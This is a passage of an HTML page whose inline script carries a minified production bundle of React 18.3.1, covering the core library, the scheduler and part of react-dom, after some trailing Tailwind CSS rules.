2}.lg\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.lg\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.lg\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.lg\:px-8{padding-left:2rem;padding-right:2rem}}</style>
</head>
<body>
  <div id="root"></div>
  
  <script type="module">var Kc=Object.create;var{getPrototypeOf:Yc,defineProperty:Il,getOwnPropertyNames:Xc}=Object;var Gc=Object.prototype.hasOwnProperty;var hn=(e,n,t)=>{t=e!=null?Kc(Yc(e)):{};let r=n||!e||!e.__esModule?Il(t,"default",{value:e,enumerable:!0}):t;for(let l of Xc(e))if(!Gc.call(r,l))Il(r,l,{get:()=>e[l],enumerable:!0});return r};var sr=(e,n)=>()=>(n||e((n={exports:{}}).exports,n),n.exports);var Zc=(e,n)=>{for(var t in n)Il(e,t,{get:n[t],enumerable:!0,configurable:!0,set:(r)=>n[t]=()=>r})};var Jc=(e,n)=>()=>(e&&(n=e(e=0)),n);var dt=sr((df)=>{var ft=Symbol.for("react.element"),qc=Symbol.for("react.portal"),xc=Symbol.for("react.fragment"),jc=Symbol.for("react.strict_mode"),bc=Symbol.for("react.profiler"),ef=Symbol.for("react.provider"),nf=Symbol.for("react.context"),tf=Symbol.for("react.forward_ref"),rf=Symbol.for("react.suspense"),lf=Symbol.for("react.memo"),of=Symbol.for("react.lazy"),ti=Symbol.iterator;function uf(e){if(e===null||typeof e!=="object")return null;return e=ti&&e[ti]||e["@@iterator"],typeof e==="function"?e:null}var oi={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},ui=Object.assign,ii={};function Mn(e,n,t){this.props=e,this.context=n,this.refs=ii,this.updater=t||oi}Mn.prototype.isReactComponent={};Mn.prototype.setState=function(e,n){if(typeof e!=="object"&&typeof e!=="function"&&e!=null)throw Error("setState(...): takes an object of state variables to update or a function which returns an object of state variables.");this.updater.enqueueSetState(this,e,n,"setState")};Mn.prototype.forceUpdate=function(e){this.updater.enqueueForceUpdate(this,e,"forceUpdate")};function ai(){}ai.prototype=Mn.prototype;function Ml(e,n,t){this.props=e,this.context=n,this.refs=ii,this.updater=t||oi}var Ol=Ml.prototype=new ai;Ol.constructor=Ml;ui(Ol,Mn.prototype);Ol.isPureReactComponent=!0;var ri=Array.isArray,si=Object.prototype.hasOwnProperty,Ul={current:null},ci={key:!0,ref:!0,__self:!0,__source:!0};function fi(e,n,t){var r,l={},o=null,u=null;if(n!=null)for(r in n.ref!==void 0&&(u=n.ref),n.key!==void 0&&(o=""+n.key),n)si.call(n,r)&&!ci.hasOwnProperty(r)&&(l[r]=n[r]);var i=arguments.length-2;if(i===1)l.children=t;else if(1<i){for(var a=Array(i),f=0;f<i;f++)a[f]=arguments[f+2];l.children=a}if(e&&e.defaultProps)for(r in i=e.defaultProps,i)l[r]===void 0&&(l[r]=i[r]);return{$$typeof:ft,type:e,key:o,ref:u,props:l,_owner:Ul.current}}function af(e,n){return{$$typeof:ft,type:e.type,key:n,ref:e.ref,props:e.props,_owner:e._owner}}function Vl(e){return typeof e==="object"&&e!==null&&e.$$typeof===ft}function sf(e){var n={"=":"=0",":":"=2"};return"$"+e.replace(/[=:]/g,function(t){return n[t]})}var li=/\/+/g;function Dl(e,n){return typeof e==="object"&&e!==null&&e.key!=null?sf(""+e.key):n.toString(36)}function fr(e,n,t,r,l){var o=typeof e;if(o==="undefined"||o==="boolean")e=null;var u=!1;if(e===null)u=!0;else switch(o){case"string":case"number":u=!0;break;case"object":switch(e.$$typeof){case ft:case qc:u=!0}}if(u)return u=e,l=l(u),e=r===""?"."+Dl(u,0):r,ri(l)?(t="",e!=null&&(t=e.replace(li,"$&/")+"/"),fr(l,n,t,"",function(f){return f})):l!=null&&(Vl(l)&&(l=af(l,t+(!l.key||u&&u.key===l.key?"":(""+l.key).replace(li,"$&/")+"/")+e)),n.push(l)),1;if(u=0,r=r===""?".":r+":",ri(e))for(var i=0;i<e.length;i++){o=e[i];var a=r+Dl(o,i);u+=fr(o,n,t,a,l)}else if(a=uf(e),typeof a==="function")for(e=a.call(e),i=0;!(o=e.next()).done;)o=o.value,a=r+Dl(o,i++),u+=fr(o,n,t,a,l);else if(o==="object")throw n=String(e),Error("Objects are not valid as a React child (found: "+(n==="[object Object]"?"object with keys {"+Object.keys(e).join(", ")+"}":n)+"). If you meant to render a collection of children, use an array instead.");return u}function cr(e,n,t){if(e==null)return e;var r=[],l=0;return fr(e,r,"","",function(o){return n.call(t,o,l++)}),r}function cf(e){if(e._status===-1){var n=e._result;n=n(),n.then(function(t){if(e._status===0||e._status===-1)e._status=1,e._result=t},function(t){if(e._status===0||e._status===-1)e._status=2,e._result=t}),e._status===-1&&(e._status=0,e._result=n)}if(e._status===1)return e._result.default;throw e._result}var re={current:null},dr={transition:null},ff={ReactCurrentDispatcher:re,ReactCurrentBatchConfig:dr,ReactCurrentOwner:Ul};function di(){throw Error("act(...) is not supported in production builds of React.")}df.Children={map:cr,forEach:function(e,n,t){cr(e,function(){n.apply(this,arguments)},t)},count:function(e){var n=0;return cr(e,function(){n++}),n},toArray:function(e){return cr(e,function(n){return n})||[]},only:function(e){if(!Vl(e))throw Error("React.Children.only expected to receive a single React element child.");return e}};df.Component=Mn;df.Fragment=xc;df.Profiler=bc;df.PureComponent=Ml;df.StrictMode=jc;df.Suspense=rf;df.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=ff;df.act=di;df.cloneElement=function(e,n,t){if(e===null||e===void 0)throw Error("React.cloneElement(...): The argument must be a React element, but you passed "+e+".");var r=ui({},e.props),l=e.key,o=e.ref,u=e._owner;if(n!=null){if(n.ref!==void 0&&(o=n.ref,u=Ul.current),n.key!==void 0&&(l=""+n.key),e.type&&e.type.defaultProps)var i=e.type.defaultProps;for(a in n)si.call(n,a)&&!ci.hasOwnProperty(a)&&(r[a]=n[a]===void 0&&i!==void 0?i[a]:n[a])}var a=arguments.length-2;if(a===1)r.children=t;else if(1<a){i=Array(a);for(var f=0;f<a;f++)i[f]=arguments[f+2];r.children=i}return{$$typeof:ft,type:e.type,key:l,ref:o,props:r,_owner:u}};df.createContext=function(e){return e={$$typeof:nf,_currentValue:e,_currentValue2:e,_threadCount:0,Provider:null,Consumer:null,_defaultValue:null,_globalName:null},e.Provider={$$typeof:ef,_context:e},e.Consumer=e};df.createElement=fi;df.createFactory=function(e){var n=fi.bind(null,e);return n.type=e,n};df.createRef=function(){return{current:null}};df.forwardRef=function(e){return{$$typeof:tf,render:e}};df.isValidElement=Vl;df.lazy=function(e){return{$$typeof:of,_payload:{_status:-1,_result:e},_init:cf}};df.memo=function(e,n){return{$$typeof:lf,type:e,compare:n===void 0?null:n}};df.startTransition=function(e){var n=dr.transition;dr.transition={};try{e()}finally{dr.transition=n}};df.unstable_act=di;df.useCallback=function(e,n){return re.current.useCallback(e,n)};df.useContext=function(e){return re.current.useContext(e)};df.useDebugValue=function(){};df.useDeferredValue=function(e){return re.current.useDeferredValue(e)};df.useEffect=function(e,n){return re.current.useEffect(e,n)};df.useId=function(){return re.current.useId()};df.useImperativeHandle=function(e,n,t){return re.current.useImperativeHandle(e,n,t)};df.useInsertionEffect=function(e,n){return re.current.useInsertionEffect(e,n)};df.useLayoutEffect=function(e,n){return re.current.useLayoutEffect(e,n)};df.useMemo=function(e,n){return re.current.useMemo(e,n)};df.useReducer=function(e,n,t){return re.current.useReducer(e,n,t)};df.useRef=function(e){return re.current.useRef(e)};df.useState=function(e){return re.current.useState(e)};df.useSyncExternalStore=function(e,n,t){return re.current.useSyncExternalStore(e,n,t)};df.useTransition=function(){return re.current.useTransition()};df.version="18.3.1"});var wi=sr((qf)=>{function $l(e,n){var t=e.length;e.push(n);e:for(;0<t;){var r=t-1>>>1,l=e[r];if(0<pr(l,n))e[r]=n,e[t]=l,t=r;else break e}}function _e(e){return e.length===0?null:e[0]}function yr(e){if(e.length===0)return null;var n=e[0],t=e.pop();if(t!==n){e[0]=t;e:for(var r=0,l=e.length,o=l>>>1;r<o;){var u=2*(r+1)-1,i=e[u],a=u+1,f=e[a];if(0>pr(i,t))a<l&&0>pr(f,i)?(e[r]=f,e[a]=t,r=a):(e[r]=i,e[u]=t,r=u);else if(a<l&&0>pr(f,t))e[r]=f,e[a]=t,r=a;else break e}}return n}function pr(e,n){var t=e.sortIndex-n.sortIndex;return t!==0?t:e.id-n.id}if(typeof performance==="object"&&typeof performance.now==="function")Wl=performance,qf.unstable_now=function(){return Wl.now()};else mr=Date,Bl=mr.now(),qf.unstable_now=function(){return mr.now()-Bl};var Wl,mr,Bl,Fe=[],Ze=[],Jf=1,he=null,x=3,gr=!1,yn=!1,mt=!1,mi=typeof setTimeout==="function"?setTimeout:null,vi=typeof clearTimeout==="function"?clearTimeout:null,pi=typeof setImmediate<"u"?setImmediate:null;typeof navigator<"u"&&navigator.scheduling!==void 0&&navigator.scheduling.isInputPending!==void 0&&navigator.scheduling.isInputPending.bind(navigator.scheduling);function Ql(e){for(var n=_e(Ze);n!==null;){if(n.callback===null)yr(Ze);else if(n.startTime<=e)yr(Ze),n.sortIndex=n.expirationTime,$l(Fe,n);else break;n=_e(Ze)}}function Kl(e){if(mt=!1,Ql(e),!yn)if(_e(Fe)!==null)yn=!0,Xl(Yl);else{var n=_e(Ze);n!==null&&Gl(Kl,n.startTime-e)}}function Yl(e,n){yn=!1,mt&&(mt=!1,vi(vt),vt=-1),gr=!0;var t=x;try{Ql(n);for(he=_e(Fe);he!==null&&(!(he.expirationTime>n)||e&&!gi());){var r=he.callback;if(typeof r==="function"){he.callback=null,x=he.priorityLevel;var l=r(he.expirationTime<=n);n=qf.unstable_now(),typeof l==="function"?he.callback=l:he===_e(Fe)&&yr(Fe),Ql(n)}else yr(Fe);he=_e(Fe)}if(he!==null)var o=!0;else{var u=_e(Ze);u!==null&&Gl(Kl,u.startTime-n),o=!1}return o}finally{he=null,x=t,gr=!1}}var wr=!1,vr=null,vt=-1,hi=5,yi=-1;function gi(){return qf.unstable_now()-yi<hi?!1:!0}function Al(){if(vr!==null){var e=qf.unstable_now();yi=e;var n=!0;try{n=vr(!0,e)}finally{n?pt():(wr=!1,vr=null)}}else wr=!1}var pt;if(typeof pi==="function")pt=function(){pi(Al)};else if(typeof MessageChannel<"u")hr=new MessageChannel,Hl=hr.port2,hr.port1.onmessage=Al,pt=function(){Hl.postMessage(null)};else pt=function(){mi(Al,0)};var hr,Hl;function Xl(e){vr=e,wr||(wr=!0,pt())}function Gl(e,n){vt=mi(function(){e(qf.unstable_now())},n)}qf.unstable_IdlePriority=5;qf.unstable_ImmediatePriority=1;qf.unstable_LowPriority=4;qf.unstable_NormalPriority=3;qf.unstable_Profiling=null;qf.unstable_UserBlockingPriority=2;qf.unstable_cancelCallback=function(e){e.callback=null};qf.unstable_continueExecution=function(){yn||gr||(yn=!0,Xl(Yl))};qf.unstable_forceFrameRate=function(e){0>e||125<e?console.error("forceFrameRate takes a positive int between 0 and 125, forcing frame rates higher than 125 fps is not supported"):hi=0<e?Math.floor(1000/e):5};qf.unstable_getCurrentPriorityLevel=function(){return x};qf.unstable_getFirstCallbackNode=function(){return _e(Fe)};qf.unstable_next=function(e){switch(x){case 1:case 2:case 3:var n=3;break;default:n=x}var t=x;x=n;try{return e()}finally{x=t}};qf.unstable_pauseExecution=function(){};qf.unstable_requestPaint=function(){};qf.unstable_runWithPriority=function(e,n){switch(e){case 1:case 2:case 3:case 4:case 5:break;default:e=3}var t=x;x=e;try{return n()}finally{x=t}};qf.unstable_scheduleCallback=function(e,n,t){var r=qf.unstable_now();switch(typeof t==="object"&&t!==null?(t=t.delay,t=typeof t==="number"&&0<t?r+t:r):t=r,e){case 1:var l=-1;break;case 2:l=250;break;case 5:l=1073741823;break;case 4:l=1e4;break;default:l=5000}return l=t+l,e={id:Jf++,callback:n,priorityLevel:e,startTime:t,expirationTime:l,sortIndex:-1},t>r?(e.sortIndex=t,$l(Ze,e),_e(Fe)===null&&e===_e(Ze)&&(mt?(vi(vt),vt=-1):mt=!0,Gl(Kl,t-r))):(e.sortIndex=l,$l(Fe,e),yn||gr||(yn=!0,Xl(Yl))),e};qf.unstable_shouldYield=gi;qf.unstable_wrapCallback=function(e){var n=x;return function(){var t=x;x=n;try{return e.apply(this,arguments)}finally{x=t}}}});var ei={};Zc(ei,{version:()=>Dc,unstable_renderSubtreeIntoContainer:()=>Ic,unstable_batchedUpdates:()=>Fc,unmountComponentAtNode:()=>Rc,render:()=>Tc,hydrateRoot:()=>Lc,hydrate:()=>zc,flushSync:()=>Pc,findDOMNode:()=>Nc,createRoot:()=>Cc,createPortal:()=>_c,__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED:()=>Ec});function w(e){for(var n="https://reactjs.org/docs/error-decoder.html?invariant="+e,t=1;t<arguments.length;t++)n+="&args[]="+encodeURIComponent(arguments[t]);return"Minified React error #"+e+"; visit "+n+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}function Fn(e,n){tt(e,n),tt(e+"Capture",n)}function tt(e,n){Wt[e]=n;for(e=0;e<n.length;e++)Na.add(n[e])}function hd(e){if(ho.call(Si,e))return!0;if(ho.call(ki,e))return!1;if(vd.test(e))return Si[e]=!0;return ki[e]=!0,!1}function yd(e,n,t,r){if(t!==null&&t.type===0)return!1;switch(typeof n){case"function":case"symbol":return!0;case"boolean":if(r)return!1;if(t!==null)return!t.acceptsBooleans;return e=e.toLowerCase().slice(0,5),e!=="data-"&&e!=="aria-";default:return!1}}function gd(e,n,t,r){if(n===null||typeof n>"u"||yd(e,n,t,r))return!0;if(r)return!1;if(t!==null)switch(t.type){case 3:return!n;case 4:return n===!1;case 5:return isNaN(n);case 6:return isNaN(n)||1>n}return!1}function ue(e,n,t,r,l,o,u){this.acceptsBooleans=n===2||n===3||n===4,this.attributeName=r,this.attributeNamespace=l,this.mustUseProperty=t,this.propertyName=e,this.type=n,this.sanitizeURL=o,this.removeEmptyString=u}function fu(e){return e[1].toUpperCase()}function du(e,n,t,r){var l=q.hasOwnProperty(n)?q[n]:null;if(l!==null?l.type!==0:r||!(2<n.length)||n[0]!=="o"&&n[0]!=="O"||n[1]!=="n"&&n[1]!=="N")gd(n,t,l,r)&&(t=null),r||l===null?hd(n)&&(t===null?e.removeAttribute(n):e.setAttribute(n,""+t)):l.mustUseProperty?e[l.propertyName]=t===null?l.type===3?!1:"":t:(n=l.attributeName,r=l.attributeNamespace,t===null?e.removeAttribute(n):(l=l.type,t=l===3||l===4&&t===!0?"":""+t,r?e.setAttributeNS(r,n,t):e.setAttribute(n,t)))}function ht(e){if(e===null||typeof e!=="object")return null;return e=Ei&&e[Ei]||e["@@iterator"],typeof e==="function"?e:null}function _t(e){if(Zl===void 0)try{throw Error()}catch(t){var n=t.stack.trim().match(/\n( *(at )?)/);Zl=n&&n[1]||""}return`
`+Zl+e}function ql(e,n){if(!e||Jl)return"";Jl=!0;var t=Error.prepareStackTrace;Error.prepareStackTrace=void 0;try{if(n)if(n=function(){throw Error()},Object.defineProperty(n.prototype,"props",{set:function(){throw Error()}}),typeof Reflect==="object"&&Reflect.construct){try{Reflect.construct(n,[])}catch(f){var r=f}Reflect.construct(e,[],n)}else{try{n.call()}catch(f){r=f}e.call(n.prototype)}else{try{throw Error()}catch(f){r=f}e()}}catch(f){if(f&&r&&typeof f.stack==="string"){for(var l=f.stack.split(`
`),o=r.stack.split(`
`),u=l.length-1,i=o.length-1;1<=u&&0<=i&&l[u]!==o[i];)i--;for(;1<=u&&0<=i;u--,i--)if(l[u]!==o[i]){if(u!==1||i!==1)do if(u--,i--,0>i||l[u]!==o[i]){var a=`
`+l[u].replace(" at new "," at ");return e.displayName&&a.includes("<anonymous>")&&(a=a.replace("<anonymous>",e.displayName)),a}while(1<=u&&0<=i);break}}}finally{Jl=!1,Error.prepareStackTrace=t}return(e=e?e.displayName||e.name:"")?_t(e):""}function wd(e){switch(e.tag){case 5:return _t(e.type);case 16:return _t("Lazy");case 13:return _t("Suspense");case 19:return _t("SuspenseList");case 0:case 2:case 15:return e=ql(e.type,!1),e;case 11:return e=ql(e.type.render,!1),e;case 1:return e=ql(e.type,!0),e;default:return""}}function ko(e){if(e==null)return null;if(typeof e==="function")return e.displayName||e.name||null;if(typeof e==="string")return e;switch(e){case $n:return"Fragment";case An:return"Portal";case yo:return"Profiler";case pu:return"StrictMode";case go:return"Suspense";case wo:return"SuspenseList"}if(typeof e==="object")switch(e.$$typeof){case za:return(e.displayName||"Context")+".Consumer";case Pa:return(e._context.displayName||"Context")+".Provider";case mu:var n=e.render;return e=e.displayName,e||(e=n.displayName||n.name||"",e=e!==""?"ForwardRef("+e+")":"ForwardRef"),e;case vu:return n=e.displayName||null,n!==null?n:ko(e.type)||"Memo";case qe:n=e._payload,e=e._init;try{return ko(e(n))}catch(t){}}return null}function kd(e){var n=e.type;switch(e.tag){case 24:return"Cache";case 9:return(n.displayName||"Context")+".Consumer";case 10:return(n._context.displayName||"Context")+".Provider";case 18:return"DehydratedFragment";case 11:return e=n.render,e=e.displayName||e.name||"",n.displayName||(e!==""?"ForwardRef("+e+")":"ForwardRef");case 7:return"Fragment";case 5:return n;case 4:return"Portal";case 3:return"Root";case 6:return"Text";case 16:return ko(n);case 8:return n===pu?"StrictMode":"Mode";case 22:return"Offscreen";case 12:return"Profiler";case 21:return"Scope";case 13:return"Suspense";case 19:return"SuspenseList";case 25:return"TracingMarker";case 1:case 0:case 17:case 2:case 14:case 15:if(typeof n==="function")return n.displayName||n.name||null;if(typeof n==="string")return n}return null}function fn(e){switch(typeof e){case"boolean":case"number":case"string":case"undefined":return e;case"object":return e;default:return""}}function Ta(e){var n=e.type;return(e=e.nodeName)&&e.toLowerCase()==="input"&&(n==="checkbox"||n==="radio")}function Sd(e){var n=Ta(e)?"checked":"value",t=Object.getOwnPropertyDescriptor(e.constructor.prototype,n),r=""+e[n];if(!e.hasOwnProperty(n)&&typeof t<"u"&&typeof t.get==="function"&&typeof t.set==="function"){var{get:l,set:o}=t;return Object.defineProperty(e,n,{configurable:!0,get:function(){return l.call(this)},set:function(u){r=""+u,o.call(this,u)}}),Object.defineProperty(e,n,{enumerable:t.enumerable}),{getValue:function(){return r},setValue:function(u){r=""+u},stopTracking:function(){e._valueTracker=null,delete e[n]}}}}function Sr(e){e._valueTracker||(e._valueTracker=Sd(e))}function Ra(e){if(!e)return!1;var n=e._valueTracker;if(!n)return!0;var t=n.getValue(),r="";return e&&(r=Ta(e)?e.checked?"true":"false":e.value),e=r,e!==t?(n.setValue(e),!0):!1}function Xr(e){if(e=e||(typeof document<"u"?document:void 0),typeof e>"u")return null;try{return e.activeElement||e.body}catch(n){return e.body}}function So(e,n){var t=n.checked;return W({},n,{defaultChecked:void 0,defaultValue:void 0,value:void 0,checked:t!=null?t:e._wrapperState.initialChecked})}function _i(e,n){var t=n.defaultValue==null?"":n.defaultValue,r=n.checked!=null?n.checked:n.defaultChecked;t=fn(n.value!=null?n.value:t),e._wrapperState={initialChecked:r,initialValue:t,controlled:n.type==="checkbox"||n.type==="radio"?n.checked!=null:n.value!=null}}function Fa(e,n){n=n.checked,n!=null&&du(e,"checked",n,!1)}function Eo(e,n){Fa(e,n);var t=fn(n.value),r=n.type;if(t!=null)if(r==="number"){if(t===0&&e.value===""||e.value!=t)e.value=""+t}else e.value!==""+t&&(e.value=""+t);else if(r==="submit"||r==="reset"){e.removeAttribute("value");return}n.hasOwnProperty("value")?_o(e,n.type,t):n.hasOwnProperty("defaultValue")&&_o(e,n.type,fn(n.defaultValue)),n.checked==null&&n.defaultChecked!=null&&(e.defaultChecked=!!n.defaultChecked)}function Ci(e,n,t){if(n.hasOwnProperty("value")||n.hasOwnProperty("defaultValue")){var r=n.type;if(!(r!=="submit"&&r!=="reset"||n.value!==void 0&&n.value!==null))return;n=""+e._wrapperState.initialValue,t||n===e.value||(e.value=n),e.defaultValue=n}t=e.name,t!==""&&(e.name=""),e.defaultChecked=!!e._wrapperState.initialChecked,t!==""&&(e.name=t)}function _o(e,n,t){if(n!=="number"||Xr(e.ownerDocument)!==e)t==null?e.defaultValue=""+e._wrapperState.initialValue:e.defaultValue!==""+t&&(e.defaultValue=""+t)}function qn(e,n,t,r){if(e=e.options,n){n={};for(var l=0;l<t.length;l++)n["$"+t[l]]=!0;for(t=0;t<e.length;t++)l=n.hasOwnProperty("$"+e[t].value),e[t].selected!==l&&(e[t].selected=l),l&&r&&(e[t].defaultSelected=!0)}else{t=""+fn(t),n=null;for(l=0;l<e.length;l++){if(e[l].value===t){e[l].selected=!0,r&&(e[l].defaultSelected=!0);return}n!==null||e[l].disabled||(n=e[l])}n!==null&&(n.selected=!0)}}function Co(e,n){if(n.dangerouslySetInnerHTML!=null)throw Error(w(91));return W({},n,{value:void 0,defaultValue:void 0,children:""+e._wrapperState.initialValue})}function Ni(e,n){var t=n.value;if(t==null){if(t=n.children,n=n.defaultValue,t!=null){if(n!=null)throw Error(w(92));if(Ct(t)){if(1<t.length)throw Error(w(93));t=t[0]}n=t}n==null&&(n=""),t=n}e._wrapperState={initialValue:fn(t)}}function Ia(e,n){var t=fn(n.value),r=fn(n.defaultValue);t!=null&&(t=""+t,t!==e.value&&(e.value=t),n.defaultValue==null&&e.defaultValue!==t&&(e.defaultValue=t)),r!=null&&(e.defaultValue=""+r)}function Pi(e){var n=e.textContent;n===e._wrapperState.initialValue&&n!==""&&n!==null&&(e.value=n)}function Da(e){switch(e){case"svg":return"http://www.w3.org/2000/svg";case"math":return"http://www.w3.org/1998/Math/MathML";default:return"http://www.w3.org/1999/xhtml"}}function No(e,n){return e==null||e==="http://www.w3.org/1999/xhtml"?Da(n):e==="http://www.w3.org/2000/svg"&&n==="foreignObject"?"http://www.w3.org/1999/xhtml":e}function Bt(e,n){if(n){var t=e.firstChild;if(t&&t===e.lastChild&&t.nodeType===3){t.nodeValue=n;return}}e.textContent=n}function Oa(e,n,t){return n==null||typeof n==="boolean"||n===""?"":t||typeof n!=="number"||n===0||Ft.hasOwnProperty(e)&&Ft[e]?(""+n).trim():n+"px"}function Ua(e,n){e=e.style;for(var t in n)if(n.hasOwnProperty(t)){var r=t.indexOf("--")===0,l=Oa(t,n[t],r);t==="float"&&(t="cssFloat"),r?e.setProperty(t,l):e[t]=l}}function Po(e,n){if(n){if(_d[e]&&(n.children!=null||n.dangerouslySetInnerHTML!=null))throw Error(w(137,e));if(n.dangerouslySetInnerHTML!=null){if(n.children!=null)throw Error(w(60));if(typeof n.dangerouslySetInnerHTML!=="object"||!("__html"in n.dangerouslySetInnerHTML))throw Error(w(61))}if(n.style!=null&&typeof n.style!=="object")throw Error(w(62))}}function zo(e,n){if(e.indexOf("-")===-1)return typeof n.is==="string";switch(e){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}function hu(e){return e=e.target||e.srcElement||window,e.correspondingUseElement&&(e=e.correspondingUseElement),e.nodeType===3?e.parentNode:e}function zi(e){if(e=or(e)){if(typeof To!=="function")throw Error(w(280));var n=e.stateNode;n&&(n=kl(n),To(e.stateNode,e.type,n))}}function Va(e){xn?jn?jn.push(e):jn=[e]:xn=e}function Aa(){if(xn){var e=xn,n=jn;if(jn=xn=null,zi(e),n)for(e=0;e<n.length;e++)zi(n[e])}}function $a(e,n){return e(n)}function Wa(){}function Ba(e,n,t){if(xl)return e(n,t);xl=!0;try{return $a(e,n,t)}finally{if(xl=!1,xn!==null||jn!==null)Wa(),Aa()}}function Qt(e,n){var t=e.stateNode;if(t===null)return null;var r=kl(t);if(r===null)return null;t=r[n];e:switch(n){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":case"onMouseEnter":(r=!r.disabled)||(e=e.type,r=!(e==="button"||e==="input"||e==="select"||e==="textarea")),e=!r;break e;default:e=!1}if(e)return null;if(t&&typeof t!=="function")throw Error(w(231,n,typeof t));return t}function Cd(e,n,t,r,l,o,u,i,a){var f=Array.prototype.slice.call(arguments,3);try{n.apply(t,f)}catch(y){this.onError(y)}}function Pd(e,n,t,r,l,o,u,i,a){It=!1,Gr=null,Cd.apply(Nd,arguments)}function zd(e,n,t,r,l,o,u,i,a){if(Pd.apply(this,arguments),It){if(It){var f=Gr;It=!1,Gr=null}else throw Error(w(198));Zr||(Zr=!0,Fo=f)}}function In(e){var n=e,t=e;if(e.alternate)for(;n.return;)n=n.return;else{e=n;do n=e,(n.flags&4098)!==0&&(t=n.return),e=n.return;while(e)}return n.tag===3?t:null}function Qa(e){if(e.tag===13){var n=e.memoizedState;if(n===null&&(e=e.alternate,e!==null&&(n=e.memoizedState)),n!==null)return n.dehydrated}return null}function Li(e){if(In(e)!==e)throw Error(w(188))}function Ld(e){var n=e.alternate;if(!n){if(n=In(e),n===null)throw Error(w(188));return n!==e?null:e}for(var t=e,r=n;;){var l=t.return;if(l===null)break;var o=l.alternate;if(o===null){if(r=l.return,r!==null){t=r;continue}break}if(l.child===o.child){for(o=l.child;o;){if(o===t)return Li(l),e;if(o===r)return Li(l),n;o=o.sibling}throw Error(w(188))}if(t.return!==r.return)t=l,r=o;else{for(var u=!1,i=l.child;i;){if(i===t){u=!0,t=l,r=o;break}if(i===r){u=!0,r=l,t=o;break}i=i.sibling}if(!u){for(i=o.child;i;){if(i===t){u=!0,t=o,r=l;break}if(i===r){u=!0,r=o,t=l;break}i=i.sibling}if(!u)throw Error(w(189))}}if(t.alternate!==r)throw Error(w(190))}if(t.tag!==3)throw Error(w(188));return t.stateNode.current===t?e:n}function Ha(e){return e=Ld(e),e!==null?Ka(e):null}function Ka(e){if(e.tag===5||e.tag===6)return e;for(e=e.child;e!==null;){var n=Ka(e);if(n!==null)return n;e=e.sibling}return null}function Dd(e){if(Oe&&typeof Oe.onCommitFiberRoot==="function")try{Oe.onCommitFiberRoot(hl,e,void 0,(e.current.flags&128)===128)}catch(n){}}function Ud(e){return e>>>=0,e===0?32:31-(Md(e)/Od|0)|0}function Nt(e){switch(e&-e){case 1:return 1;case 2:return 2;case 4:return 4;case 8:return 8;case 16:return 16;case 32:return 32;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return e&4194240;case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:return e&130023424;case 134217728:return 134217728;case 268435456:return 268435456;case 536870912:return 536870912;case 1073741824:return 1073741824;default:return e}}function qr(e,n){var t=e.pendingLanes;if(t===0)return 0;var r=0,l=e.suspendedLanes,o=e.pingedLanes,u=t&268435455;if(u!==0){var i=u&~l;i!==0?r=Nt(i):(o&=u,o!==0&&(r=Nt(o)))}else u=t&~l,u!==0?r=Nt(u):o!==0&&(r=Nt(o));if(r===0)return 0;if(n!==0&&n!==r&&(n&l)===0&&(l=r&-r,o=n&-n,l>=o||l===16&&(o&4194240)!==0))return n;if((r&4)!==0&&(r|=t&16),n=e.entangledLanes,n!==0)for(e=e.entanglements,n&=r;0<n;)t=31-Le(n),l=1<<t,r|=e[t],n&=~l;return r}function Vd(e,n){switch(e){case 1:case 2:case 4:return n+250;case 8:case 16:case 32:case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return n+5000;case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:return-1;case 134217728:case 268435456:case 536870912:case 1073741824:return-1;default:return-1}}function Ad(e,n){for(var{suspendedLanes:t,pingedLanes:r,expirationTimes:l,pendingLanes:o}=e;0<o;){var u=31-Le(o),i=1<<u,a=l[u];if(a===-1){if((i&t)===0||(i&r)!==0)l[u]=Vd(i,n)}else a<=n&&(e.expiredLanes|=i);o&=~i}}function Io(e){return e=e.pendingLanes&-1073741825,e!==0?e:e&1073741824?1073741824:0}function Za(){var e=_r;return _r<<=1,(_r&4194240)===0&&(_r=64),e}function jl(e){for(var n=[],t=0;31>t;t++)n.push(e);return n}function rr(e,n,t){e.pendingLanes|=n,n!==536870912&&(e.suspendedLanes=0,e.pingedLanes=0),e=e.eventTimes,n=31-Le(n),e[n]=t}function $d(e,n){var t=e.pendingLanes&~n;e.pendingLanes=n,e.suspendedLanes=0,e.pingedLanes=0,e.expiredLanes&=n,e.mutableReadLanes&=n,e.entangledLanes&=n,n=e.entanglements;var r=e.eventTimes;for(e=e.expirationTimes;0<t;){var l=31-Le(t),o=1<<l;n[l]=0,r[l]=-1,e[l]=-1,t&=~o}}function gu(e,n){var t=e.entangledLanes|=n;for(e=e.entanglements;t;){var r=31-Le(t),l=1<<r;l&n|e[r]&n&&(e[r]|=n),t&=~l}}function Ja(e){return e&=-e,1<e?4<e?(e&268435455)!==0?16:536870912:4:1}function Ri(e,n){switch(e){case"focusin":case"focusout":tn=null;break;case"dragenter":case"dragleave":rn=null;break;case"mouseover":case"mouseout":ln=null;break;case"pointerover":case"pointerout":Ht.delete(n.pointerId);break;case"gotpointercapture":case"lostpointercapture":Kt.delete(n.pointerId)}}function yt(e,n,t,r,l,o){if(e===null||e.nativeEvent!==o)return e={blockedOn:n,domEventName:t,eventSystemFlags:r,nativeEvent:o,targetContainers:[l]},n!==null&&(n=or(n),n!==null&&wu(n)),e;return e.eventSystemFlags|=r,n=e.targetContainers,l!==null&&n.indexOf(l)===-1&&n.push(l),e}function Bd(e,n,t,r,l){switch(n){case"focusin":return tn=yt(tn,e,n,t,r,l),!0;case"dragenter":return 